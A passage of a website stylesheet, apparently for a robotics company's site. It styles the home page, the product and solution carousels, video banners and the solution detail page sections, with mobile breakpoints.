  .solution-center-page .content .product-list .pc-ul .zoom-plane .img-box,
  .solution-center-page .content .solution-list .pc-ul .zoom-plane .img-box {
    width: 100%;
    height: auto;
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane .img-box img,
  .product-center-page .content .solution-list .pc-ul .zoom-plane .img-box img,
  .solution-center-page .content .product-list .pc-ul .zoom-plane .img-box img,
  .solution-center-page
    .content
    .solution-list
    .pc-ul
    .zoom-plane
    .img-box
    img {
    width: 100%;
    transition: width 0.5s;
  }

  .product-center-page .content .product-list .pc-ul .zoom-plane:hover img,
  .product-center-page .content .solution-list .pc-ul .zoom-plane:hover img,
  .solution-center-page .content .product-list .pc-ul .zoom-plane:hover img,
  .solution-center-page .content .solution-list .pc-ul .zoom-plane:hover img {
    width: 100%;
  }
}

.home-page {
  font-family: SourceHanSansCN-Regular;
}

.home-page a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.home-page li::marker {
  color: transparent;
  font-size: 0;
}

.home-page .banner .swiper-wrapper .swiper-imgpc {
  display: block;
}

.home-page .banner .swiper-wrapper .swiper-imgphone {
  display: none;
}

@media (max-width: 750px) {
  .home-page .banner .swiper-wrapper .swiper-imgpc {
    display: none;
  }

  .home-page .banner .swiper-wrapper .swiper-imgphone {
    display: block;
  }
}

.home-page .solution-center,
.home-page .product-center {
  padding-top: 1.04rem;
  padding-bottom: 0.74rem;
}

.home-page .solution-center h2,
.home-page .solution-center p.intro,
.home-page .product-center h2,
.home-page .product-center p.intro {
  text-align: center;
}

.home-page .solution-center h2,
.home-page .product-center h2 {
  font-size: 0.46rem;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 700;
  margin-bottom: 0.2rem;
}

.home-page .solution-center > p.intro,
.home-page .product-center > p.intro {
  font-size: 0.24rem;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 400;
  margin-bottom: 0.52rem;
}

.home-page .solution-center .check-more,
.home-page .product-center .check-more {
  display: block;
  padding: 0 calc(1.76rem + 0.31rem / 2);
  margin-bottom: 0.26rem;
}

@media (max-width: 767px) {
  .home-page .solution-center,
  .home-page .product-center {
    background: #f1f3f5;
    padding-top: 0.88rem;
    padding-bottom: 0;
  }

  .home-page .solution-center h2,
  .home-page .product-center h2 {
    font-weight: 500;
    font-size: 0.56rem;
  }

  .home-page .solution-center p.intro,
  .home-page .product-center p.intro {
    font-size: 0.32rem;
    margin-bottom: 0.88rem;
  }

  .home-page .solution-center .check-more,
  .home-page .product-center .check-more {
    display: none;
    width: 91%;
    margin: 0 auto 0.26rem auto;
    padding: 0;
  }
}

.home-page .solution-center .swiper-pagination span,
.home-page .product-center .swiper-pagination span {
  padding: 0.12rem 0.16rem;
  margin: 0 0.1rem;
  border: none;
  position: relative;
  border-radius: 0.13rem;
  cursor: pointer;
  background-color: transparent;
  opacity: 1;
}

.home-page .solution-center .swiper-pagination span:after,
.home-page .product-center .swiper-pagination span:after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #cdced0;
}

.home-page
  .solution-center
  .swiper-pagination
  span.swiper-pagination-bullet-active,
.home-page
  .product-center
  .swiper-pagination
  span.swiper-pagination-bullet-active {
  border: 1px solid #d4251f;
}

.home-page
  .solution-center
  .swiper-pagination
  span.swiper-pagination-bullet-active:after,
.home-page
  .product-center
  .swiper-pagination
  span.swiper-pagination-bullet-active:after {
  background: #d4251f;
}

.home-page .solution-center a.check-all,
.home-page .product-center a.check-all {
  font-size: 0.3rem;
  color: #666666;
  text-align: center;
  display: block;
  margin-top: 0.2rem;
}

.home-page .product-center {
  background: #f1f3f5;
  padding-bottom: 0.74rem;
  position: relative;
}

.home-page .product-center .product-sw-pg {
  left: 50%;
  transform: translateX(-50%);
  bottom: 0.24rem;
}

@media (max-width: 767px) {
  .home-page .product-center .product-sw-pg {
    display: none;
  }
}

.home-page .product-center .sw-pc {
  display: block;
  margin: 0 1.76rem;
  overflow: hidden;
}

.home-page .product-center .sw-pc .swiper-slide {
  height: auto;
  width: auto;
}

.home-page .product-center .sw-pc .sw-prd-card {
  width: 4.86rem;
  background-color: #fff;
  border-radius: 0.16rem;
  display: flex;
  flex-direction: column;
  padding-top: 0.8rem;
  align-items: center;
  margin: 0 calc(0.31rem / 2);
  padding-bottom: 0.74rem;
  overflow: hidden;
  height: 100%;
}

.home-page .product-center .sw-pc .sw-prd-card .img-box {
  width: 100%;
  overflow: hidden;
  height: 2.44rem;
  margin-bottom: 0.7rem;
}

.home-page .product-center .sw-pc .sw-prd-card .img-box img {
  width: 95%;
  text-align: center;
  position: relative;
  transition: transform 0.5s, width 0.5s;
  margin-bottom: 0;
}

.home-page .product-center .sw-pc .sw-prd-card h4 {
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
  text-align: center;
  font-weight: 500;
  margin-bottom: 0.14rem;
  transition: color 0.5s;
}

.home-page .product-center .sw-pc .sw-prd-card p {
  font-size: 0.16rem;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0;
  text-align: center;
  line-height: 0.25rem;
  font-weight: 400;
  padding: 0 0.3rem;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore {
  margin-top: 0.45rem;
  padding: 0.13rem 0.22rem;
  text-align: center;
  border: 1px solid #d4251f;
  border-radius: 0.3rem;
  font-size: 0.16rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 400;
  transition: background-color 0.5s;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore span {
  font-size: 0.12rem;
  margin-left: -0.03rem;
}

.home-page .product-center .sw-pc .sw-prd-card a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.home-page .product-center .sw-pc .sw-prd-card:hover h4 {
  color: #d4251f;
}

.home-page .product-center .sw-pc .sw-prd-card:hover img {
  width: 100%;
}

.home-page .product-center .sw-m {
  display: none;
}

.home-page .product-center .sw-m .mobile-li {
  background-color: #fff;
  text-align: center;
  padding-bottom: 0.88rem;
  margin-bottom: 0.24rem;
  padding-top: 0.7rem;
}

.home-page .product-center .sw-m .mobile-li img {
  width: 100%;
}

.home-page .product-center .sw-m .mobile-li h4 {
  margin-top: 1.2rem;
  font-size: 0.36rem;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0.22rem;
}

.home-page .product-center .sw-m .mobile-li p {
  font-size: 0.26rem;
  color: rgba(0, 0, 0, 0.6);
  line-height: 0.39rem;
  font-weight: 400;
}

.home-page .product-center .sw-m .mobile-li a.learnMore {
  display: inline-block;
  margin-top: 1.2rem;
  width: 2.52rem;
  padding: 0.26rem 0;
  text-align: center;
  border: 1px solid #d4251f;
  border-radius: 0.45rem;
  font-size: 0.26rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 400;
}

.home-page .product-center .pc-ul {
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}

@media (max-width: 767px) {
  .home-page .product-center .sw-pc {
    display: none;
  }

  .home-page .product-center .swiper-button-next,
  .home-page .product-center .swiper-button-prev {
    display: none !important;
  }

  .home-page .product-center .swiper-button-next .autelrobotics {
    display: none;
  }

  .home-page .product-center .sw-m {
    display: block;
  }
}

.home-page .solution-center {
  padding-bottom: 74px;
}

.home-page .solution-center .content {
  display: grid;
  padding: 0 1.76rem;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  grid-template-columns: 1fr 1fr 1fr;
}

.home-page .solution-center .content .card {
  background-color: #fff;
  border-radius: 0.16rem;
  height: 7.4rem;
  margin: 0 calc(0.31rem / 2);
}

.home-page .solution-center .content .card > a {
  display: block;
  height: 100%;
  background-size: 100% 100%;
  background-position: center;
  position: relative;
  border-radius: 0.16rem;
  transition: background-size 0.5s;
}

.home-page .solution-center .content .card > a .info {
  border-bottom-left-radius: 16px;
  border-bottom-right-radius: 16px;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  height: 1.5rem;
  padding: 0.26rem 0.2rem;
}

.home-page .solution-center .content .card > a .info h4 {
  font-size: 0.32rem;
  color: rgba(255, 255, 255, 0.9);
  letter-spacing: 0;
  font-weight: 500;
  margin-bottom: 0.16rem;
}

.home-page .solution-center .content .card > a .info p {
  text-align: left;
  font-size: 0.21rem;
  color: rgba(255, 255, 255, 0.6);
  letter-spacing: 0;
  font-weight: 400;
}

.home-page .solution-center .content .card:hover a {
  background-size: 110% 110%;
}

.home-page .solution-center a.check-all {
  display: none;
}

@media (max-width: 767px) {
  .home-page .solution-center .content,
  .home-page .solution-center .pc-ul {
    display: block;
    padding: 0;
  }

  .home-page .solution-center .content .card,
  .home-page .solution-center .pc-ul .card {
    height: 10rem;
    margin-bottom: 0.2rem;
    margin-right: 0;
    margin-left: 0;
  }

  .home-page .solution-center .content .card > div,
  .home-page .solution-center .pc-ul .card > div {
    border-radius: 0;
  }

  .home-page .solution-center .content .card > div .info,
  .home-page .solution-center .pc-ul .card > div .info {
    height: auto;
    padding: 0.4rem;
    border-radius: 0;
  }

  .home-page .solution-center .content .card > div .info h4,
  .home-page .solution-center .pc-ul .card > div .info h4 {
    font-size: 0.4rem;
    margin-bottom: 0.16rem;
  }

  .home-page .solution-center .content .card > div .info p,
  .home-page .solution-center .pc-ul .card > div .info p {
    font-size: 0.32rem;
  }

  .home-page .solution-center a.check-all {
    display: block;
  }
}

.home-page .solution-video {
  width: 100%;
  position: relative;
  font-size: 0;
}

.home-page .solution-video .module {
  position: absolute;
  height: 100%;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 0.83rem;
  z-index: 1;
  cursor: pointer;
}

.home-page .solution-video .module h2 {
  font-size: 0.62rem;
  color: #ffffff;
  letter-spacing: 0;
  text-align: center;
  text-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
  font-weight: 500;
  margin-bottom: 0.2rem;
}

.home-page .solution-video .module p {
  font-size: 0.24rem;
  color: #ffffff;
  letter-spacing: 0;
  font-weight: 400;
  margin-bottom: 0.35rem;
}

.home-page .solution-video .module button {
  color: #fff;
  padding: 0.13rem 0.29rem;
  background: #d4251f;
  border-radius: 0.23rem;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.16rem;
  cursor: pointer;
}

.home-page .solution-video .module button img {
  position: relative;
  margin-left: 0.05rem;
  width: 0.15rem;
}

@media (max-width: 767px) {
  .home-page .solution-video .module {
    padding-top: 0.33rem;
  }

  .home-page .solution-video .module h2 {
    font-size: 0.46rem;
    margin-bottom: 0.16rem;
  }

  .home-page .solution-video .module p {
    font-size: 0.22rem;
  }

  .home-page .solution-video .module button {
    width: 2.22rem;
    padding: 0.15rem 0;
    font-size: 0.28rem;
    border-radius: 0.39rem;
  }

  .home-page .solution-video .module button img {
    width: 0.3rem;
    margin: 0 0 0 0.1rem;
  }
}

.home-page .solution-video video {
  width: 100%;
}

.home-page .solution-video video.pc {
  display: block;
}

.home-page .solution-video video.mobile {
  display: none;
}

@media (max-width: 767px) {
  .home-page .solution-video video.pc {
    display: none;
  }

  .home-page .solution-video video.mobile {
    display: block;
  }
}

.home-page .check-more {
  font-size: 0.16rem;
  color: #d4251f;
  letter-spacing: 0;
  font-weight: 600;
}

.home-page .check-more span {
  font-size: 0.12rem;
  font-weight: 600;
}

.home-page .mainer .banner .swiper-button-next {
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311082863.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  right: 60px;
  font-size: 0.5rem;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home-page .mainer .banner .swiper-button-next:hover {
  opacity: 1 !important;
  color: #d4251f;
}

.home-page .mainer .banner .swiper-button-prev {
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311089562.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  left: 60px;
  font-size: 0.5rem;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.home-page .mainer .banner .swiper-button-prev:hover {
  opacity: 1 !important;
  color: #d4251f;
}

.home-page .mainer .banner .swiper-button-next {
  cursor: pointer;
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311082863.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  right: 0.35rem;
}

.home-page .mainer .banner .swiper-button-next:hover {
  opacity: 1 !important;
}

.home-page .mainer .banner .swiper-button-prev {
  cursor: pointer;
  opacity: 0.4 !important;
  background-image: url('/userfiles/images/2023/03/03/2023030311089562.svg?noCache=leryhb3g');
  background-position: center;
  background-repeat: none;
  background-color: transparent;
  left: 0.35rem;
}

.home-page .mainer .banner .swiper-button-prev:hover {
  opacity: 1 !important;
}

.home-page .product-center .swiper-button-prev {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  left: 0.88rem;
  transition: all 0.5s;
  top: 6.2rem;
}

.home-page .product-center .swiper-button-prev span {
  position: relative;
  right: 0.03rem;
}

.home-page .product-center .swiper-button-prev:hover {
  color: #d4251f;
  opacity: 1 !important;
}

.home-page .product-center .swiper-button-next {
  cursor: pointer;
  border-radius: 50%;
  width: 0.64rem;
  height: 0.64rem;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0.4 !important;
  font-size: 0.3rem;
  display: flex;
  align-items: center;
  justify-content: center;
  right: 0.88rem;
  transition: all 0.5s;
  top: 6.2rem;
}

.home-page .product-center .swiper-button-next span {
  position: relative;
  left: 0.03rem;
}

.home-page .product-center .swiper-button-next:hover {
  color: #d4251f;
  opacity: 1 !important;
}

@media (max-width: 750px) {
  .mainer .banner .swiper-button-prev,
  .mainer .banner .swiper-button-next {
    display: none !important;
  }
}

@media screen and (max-width: 1259px) {
  .mainer {
    margin-top: 0;
  }
}

.swiper-img object a {
  font-size: 18px !important;
}

.swiper-img object a:hover span {
  text-decoration: underline !important;
}

.solution-detail img {
  margin: 0;
}

.solution-detail a:hover {
  text-decoration: underline;
  color: #d4251f;
}

.solution-detail .header {
  width: 100%;
  height: 6rem;
  padding-top: 2.3rem;
  padding-left: 2.54rem;
  background-size: cover;
  background-position: center;
}

.solution-detail .header h3 {
  color: #000;
  font-size: 0.56rem;
  font-weight: 500;
  color: #000000;
  line-height: 0.66rem;
  margin-bottom: 0.15rem;
}

.solution-detail .header p {
  font-size: 0.26rem;
  font-weight: 500;
  color: #000000;
  line-height: 0.3rem;
}

.solution-detail .header.pc {
  display: block;
}

.solution-detail .header.mobile {
  display: none;
}

@media (max-width: 767px) {
  .solution-detail .header {
    padding-left: 0;
    height: 8.82rem;
    padding-top: 2.17rem;
  }

  .solution-detail .header h3,
  .solution-detail .header p {
    text-align: center;
  }

  .solution-detail .header.pc {
    display: none;
  }

  .solution-detail .header.mobile {
    display: block;
  }
}

.solution-detail .p-nav {
  position: sticky;
  top: 0.8rem;
  z-index: 11;
}

.solution-detail .p-nav nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  top: -0.6rem;
  left: 50%;
  transform: translateX(-50%);
  background-color: #fff;
  padding: 0.2rem 0.22rem;
  border-radius: 0.16rem;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  transition: width 0.5s ease, padding 0.5s, font-size 0.5s;
  z-index: 1;
  width: 77%;
  max-width: 14.12rem;
}

.solution-detail .p-nav nav p.select {
  display: none;
  font-size: 0.28rem;
  font-weight: 400;
  color: rgba(0, 0, 0, 0.6);
}

.solution-detail .p-nav nav p.select span {
  margin-left: 0.1rem;
  color: #d4251f;
  font-family: 'autelrobotics' !important;
}

.solution-detail .p-nav nav ul {
  margin-left: 0.28rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.solution-detail .p-nav nav ul li {
  font-size: 0.22rem;
  margin-right: 0.48rem;
  font-weight: 500;
  color: #737373;
  line-height: 0.26rem;
  cursor: pointer;
}

.solution-detail .p-nav nav ul li:hover {
  color: #d4251f;
}

.solution-detail .p-nav nav ul li.active {
  color: #d4251f;
}

.solution-detail .p-nav nav button {
  cursor: pointer;
  padding: 0.2rem 0.36rem;
  background: #d4251f;
  border-radius: 0.4rem;
  color: #fff;
  font-size: 0.22rem;
  line-height: 0.26rem;
  font-weight: 500;
}

@media (max-width: 767px) {
  .solution-detail .p-nav nav {
    width: 10rem;
    padding: 0.29rem 0.38rem;
    width: 6.86rem;
    height: 1.3rem;
  }

  .solution-detail .p-nav nav p.select {
    display: block;
  }

  .solution-detail .p-nav nav ul {
    margin-left: 0;
    border-bottom-left-radius: 0.16rem;
    border-bottom-right-radius: 0.16rem;
    display: none;
    position: absolute;
    top: 90%;
    background: #fff;
    width: 100%;
    left: 0;
    padding: 0.38rem;
    box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  }

  .solution-detail .p-nav nav ul::before {
    content: '';
    position: absolute;
    display: block;
    width: calc(100% - 0.38rem * 2);
    left: 50%;
    transform: translateX(-50%);
    height: 0.01rem;
    background-color: #ccc;
    top: 0.08rem;
  }

  .solution-detail .p-nav nav ul li {
    padding: 0.29rem 0;
    color: rgba(0, 0, 0, 0.6);
    margin-right: 0.2rem;
  }

  .solution-detail .p-nav nav ul li a {
    font-size: 0.28rem;
    font-weight: 400;
    line-height: 0.33rem;
  }

  .solution-detail .p-nav nav ul li.active {
    color: #d4251f;
  }

  .solution-detail .p-nav nav ul.active {
    display: block;
  }

  .solution-detail .p-nav nav button {
    font-size: 0.24rem;
    line-height: 0.28rem;
  }
}

.solution-detail nav.p-rlative {
  position: inherit;
  top: auto;
  left: auto;
  transform: none;
  margin: 0 auto;
  padding: 0rem 0.22rem;
}

.solution-detail nav.p-rlative ul li {
  font-size: 0.16rem;
}

.solution-detail nav.p-rlative button {
  margin: 0.1rem 0;
  padding: 0.1rem 0.36rem;
  border-radius: 0.32rem;
  font-size: 0.18rem;
}

@media (max-width: 767px) {
  .solution-detail nav.p-rlative {
    width: 100%;
    height: 1.3rem;
    transform: none;
  }
}

.solution-detail .section {
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}

.solution-detail .section h2 {
  text-align: center;
  position: relative;
  font-size: 0.52rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.61rem;
}

.solution-detail .section h2::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.1rem;
  left: 50%;
  transform: translateX(-50%);
  height: 0.02rem;
  width: 0.96rem;
  background-color: #d4251f;
}

.solution-detail .introduce {
  margin-top: 0.2rem;
}

.solution-detail .introduce p {
  width: 14.12rem;
  margin: 0.53rem auto 0.8rem auto;
  font-weight: 400;
  color: #666666;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.3rem;
  text-align: justify;
}

@media (max-width: 767px) {
  .solution-detail .introduce p {
    width: 6.86rem;
    font-size: 0.28rem;
    line-height: 0.42rem;
  }
}

.solution-detail .business-points {
  background-color: #f8f8f8;
  padding-top: 0.9rem;
}

.solution-detail .business-points ul {
  max-width: 14.12rem;
  margin: 0.8rem auto 0.8rem auto;
  display: flex;
  justify-content: space-between;
}

.solution-detail .business-points ul li {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: calc((100% - 0.32rem * 3) / 4);
}

.solution-detail .business-points ul li img {
  margin-bottom: 0.32rem;
  width: 0.82rem;
  height: 0.82rem;
}

.solution-detail .business-points ul li h4 {
  font-size: 0.26rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.3rem;
  margin-bottom: 0.24rem;
  text-align: center;
}

.solution-detail .business-points ul li p {
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.3rem;
  color: #666666;
  text-align: justify;
}

@media (max-width: 767px) {
  .solution-detail .business-points ul {
    display: block;
    width: 100%;
  }

  .solution-detail .business-points ul li {
    margin-bottom: 0.9rem;
    width: 100%;
  }

  .solution-detail .business-points ul li img {
    width: 1.2rem;
    height: 1.2rem;
  }

  .solution-detail .business-points ul li h4 {
    font-size: 0.32rem;
    font-weight: 400;
    color: #000000;
    line-height: 0.38rem;
  }

  .solution-detail .business-points ul li p {
    font-size: 0.28rem;
    font-weight: 400;
    line-height: 0.42rem;
    padding: 0 0.32rem;
    text-align: center;
  }
}

.solution-detail .architecture-plan {
  padding: 0.9rem 0.32rem;
}

.solution-detail .architecture-plan h2 {
  margin-bottom: 0.85rem;
}

.solution-detail .architecture-plan .content {
  width: 14.12rem;
  margin: 0 auto;
  background: #edeff1;
  border-radius: 0.16rem;
  padding: 0.24rem;
  text-align: center;
  text-align: center;
  margin-bottom: 20px;
}

.solution-detail .architecture-plan .content img {
  display: inline;
}

.solution-detail .architecture-plan .content .item {
  width: 100%;
  display: flex;
  margin-bottom: 20px;
}

.solution-detail .architecture-plan .content .item:last-child {
  margin-bottom: 0;
}

.solution-detail .architecture-plan .content .item .title {
  text-align: center;
  color: #000;
  font-weight: bold;
  padding: 0.13rem;
  width: 2.6rem;
  background: #f8f8f8;
  border-radius: 0.08rem 0 0 0.08rem;
  border: 0.01rem solid #d9dce0;
  font-size: 0.2rem;
  line-height: 0.23rem;
}

.solution-detail .architecture-plan .content .item ul {
  background-color: #fff;
  flex-grow: 1;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.solution-detail .architecture-plan .content .item ul .warp-item {
  flex-wrap: wrap;
  padding-bottom: 0px;
}

.solution-detail .architecture-plan .content .item ul .warp-item li {
  min-width: 45%;
  margin-bottom: 10px;
}

.solution-detail .architecture-plan .content .item ul li {
  padding: 0.04rem;
  /*min-width: 33%;*/
  justify-content: center;
  align-items: center;
  display: flex;
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.21rem;
  color: #737373;
}

.solution-detail .architecture-plan .content .item ul li img {
  width: 0.48rem;
  height: 0.48rem;
  margin-right: 0.05rem;
}

@media (max-width: 767px) {
  .solution-detail .architecture-plan .content {
    width: 100%;
    padding: 0.12rem;
  }

  .solution-detail .architecture-plan .content .connect {
    margin-bottom: 0.1rem;
  }

  .solution-detail .architecture-plan .content .connect img {
    width: 0.3rem;
  }

  .solution-detail .architecture-plan .content .item {
    background: #ffffff;
    border-radius: 0.04rem;
    opacity: 1;
    border: 0.02rem dashed #cdd7e2;
    margin-bottom: 0.1rem;
  }

  .solution-detail .architecture-plan .content .item .title {
    max-width: 1.262rem;
    min-width: 1.262rem;
    padding: 0.17rem 0.23rem;
    width: auto;
    background: #f2f8fd;
    border-radius: 4px 0px 0px 4px;
    opacity: 1;
    border: 2px dotted #96b2d0;
    display: flex;
    align-items: center;
    padding: 0;
    justify-content: center;
    text-align: center;
  }

  .solution-detail .architecture-plan .content .item .title span {
    font-size: 0.18rem;
    line-height: 2em;
  }

  .solution-detail .architecture-plan .content .item ul {
    flex-wrap: wrap;
  }

  .solution-detail .architecture-plan .content .item ul li {
    padding: 0.08rem;
  }

  .solution-detail .architecture-plan .content .item ul li img {
    width: 0.32rem;
    height: 0.32rem;
    margin-right: 0.09rem;
  }

  .solution-detail .architecture-plan .content .item ul li span {
    font-size: 0.18rem;
    font-weight: 400;
    line-height: 0.21rem;
    color: #666666;
  }

  .solution-detail .architecture-plan .content .item ul.grid-2-2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding-left: 0.2rem;
  }

  .solution-detail .architecture-plan .content .item ul.grid-2-2 li {
    width: auto;
    justify-self: flex-start;
  }
}

.solution-detail .business-value {
  background-color: #f8f8f8;
  padding: 0.9rem 0.32rem;
}

.solution-detail .business-value h2 {
  margin-bottom: 0.85rem;
}

.solution-detail .business-value .cards {
  max-width: 14.12rem;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-row-gap: 0.48rem;
  grid-column-gap: 0.48rem;
}

.solution-detail .business-value .cards .card {
  border-radius: 0.1rem;
  background: #ffffff;
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.08);
  padding-bottom: 0.59rem;
  border-radius: 0.16rem;
  transition: box-shadow 0.5s;
}

.solution-detail .business-value .cards .card .img-box {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  width: 100%;
  height: 2.9rem;
  overflow: hidden;
  height: auto;
  margin-bottom: 0.77rem;
}

.solution-detail .business-value .cards .card .img-box img {
  width: 100%;
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.solution-detail .business-value .cards .card h4 {
  transition: color 0.5s;
  margin-bottom: 0.24rem;
  text-align: center;
  font-size: 0.26rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.3rem;
}

.solution-detail .business-value .cards .card p {
  padding: 0 0.24rem;
  color: #737373;
  font-size: 0.18rem;
  font-weight: 400;
  line-height: 0.27rem;
  text-align: justify;
}

.solution-detail .business-value .cards .card .pc-img {
  display: block;
  margin-bottom: 0.6rem;
}

.solution-detail .business-value .cards .card .m-img {
  display: none;
}

.solution-detail .business-value .cards .card:hover {
  box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.15);
}

.solution-detail .business-value .cards .card:hover img {
  transform: scale(1.1);
}

.solution-detail .business-value .cards .card:hover h4 {
  color: #d4251f;
}

@media (max-width: 767px) {
  .solution-detail .business-value {
    padding: 0.9rem 0;
  }

  .solution-detail .business-value .cards {
    display: block;
  }

  .solution-detail .business-value .cards .card {
    background-color: #fff;
    margin-bottom: 0.2rem;
    text-align: center;
    padding-bottom: 0.7rem;
    border-radius: 0;
    box-shadow: none;
  }

  .solution-detail .business-value .cards .card img {
    margin-bottom: 0.76rem;
  }

  .solution-detail .business-value .cards .card .img-box {
    border-radius: 0;
  }

  .solution-detail .business-value .cards .card h4 {
    margin-bottom: 0.24rem;
    font-size: 0.36rem;
    font-weight: 400;
    line-height: 0.42rem;
  }

  .solution-detail .business-value .cards .card p {
    width: 6.22rem;
    margin: 0 auto;
    color: #666666;
    font-size: 0.26rem;
    line-height: 0.39rem;
  }

  .solution-detail .business-value .cards .card .pc-img {
    display: none;
  }

  .solution-detail .business-value .cards .card .m-img {
    display: block;
  }
}

.solution-detail .recommended {
  background-color: #f3f3f3;
  padding-top: 0.9rem;
}

.solution-detail .recommended h2 {
  margin-bottom: 0.82rem;
}

.solution-detail .recommended .solutions {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0.74rem;
}

.solution-detail .recommended .solutions button {
  margin-right: 1rem;
  padding: 0.11rem 0.26rem;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.19rem;
  background: #ffffff;
  border-radius: 45px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  cursor: pointer;
}

.solution-detail .recommended .solutions button.active {
  color: #d4251f;
  border-radius: 45px;
  border: 1px solid #d4251f;
}

.solution-detail .recommended .solutions button:last-child {
  margin-right: 0;
}

.solution-detail .recommended .solution-content {
  display: none;
  padding: 0 1.77rem;
  position: relative;
}

.solution-detail .recommended .solution-content .swiper-container {
  display: flex;
}

.solution-detail .recommended .solution-content .solution-card {
  background-color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 0.88rem;
  margin-bottom: 0.2rem;
  border-radius: 0.32rem;
  height: auto;
}

.solution-detail .recommended .solution-content .solution-card .img-box {
  border-top-right-radius: 0.16rem;
  border-top-left-radius: 0.16rem;
  width: 100%;
  height: 3.8rem;
  overflow: hidden;
  margin-bottom: 0.74rem;
}

.solution-detail .recommended .solution-content .solution-card .img-box img {
  position: relative;
  transition: transform 0.5s;
  margin-bottom: 0;
}

.solution-detail .recommended .solution-content .solution-card img {
  width: 100%;
}

.solution-detail .recommended .solution-content .solution-card h4 {
  font-size: 0.2rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.23rem;
  margin-bottom: 0.14rem;
}

.solution-detail .recommended .solution-content .solution-card p {
  color: #666666;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.25rem;
}

.solution-detail .recommended .solution-content .solution-card a.learnMore {
  margin-top: 0.74rem;
  display: inline-block;
  background: #ffffff;
  border: 0.01rem solid #d4251f;
  padding: 0.11rem 0.2rem;
  text-align: center;
  border-radius: 0.42rem;
  color: #d4251f;
  font-weight: 400;
  transition: all 0.5s;
  font-size: 0.16rem;
  font-weight: 400;
  line-height: 0.19rem;
}

.solution-detail
  .recommended
  .solution-content
  .solution-card
  a.learnMore
  span {
  position: relative;
  top: -1px;
  font-size: 0.12rem;
  font-weight: bold;
}

.solution-detail
  .recommended
  .solution-content
  .solution-card
  a.learnMore:hover {
  background-color: #d4251f;
  color: #fff;
}

.solution-detail .recommended .solution-content .solution-card:hover img {
  transform: scale(1.1);
}

.solution-detail .recommended .solution-content .solution-card:hover h4 {
  color: #d4251f;
}

@media (max-width: 769px) {
  .solution-detail .recommended .solution-content .solution-card {
    border-radius: 0;
  }

  .solution-detail .recommended .solution-content .solution-card:hover img {
    transform: none;
  }
}

.solution-detail .recommended .solution-content .mobile-list {
  display: none;
}

.solution-detail .recommended .solution-content .mobile-list img {
  margin-bottom: 1.3rem;
}

.solution-detail .recommended .solution-content .mobile-list h4 {
  font-size: 0.36rem;
  font-weight: 400;
  color: #000000;
  line-height: 0.42rem;
  margin-bottom: 0.24rem;
}

.solution-detail .recommended .solution-content .mobile-list p {
  font-size: 0.26rem;
  font-weight: 400;
  color: #666666;
  line-height: 0.39rem;
}

.solution-detail .recommended .solution-content .mobile-list a.learnMore {
  margin-top: 1.1rem;
  display: inline-block;
  background: #ffffff;
  border: 2px solid #d4251f;
  margin-top: 1.1rem;
  padding: 0.22rem 0.66rem;
  text-align: center;
  border-radius: 0.42rem;
  font-size: 0.26rem;
  color: #d4251f;
  font-weight: 400;
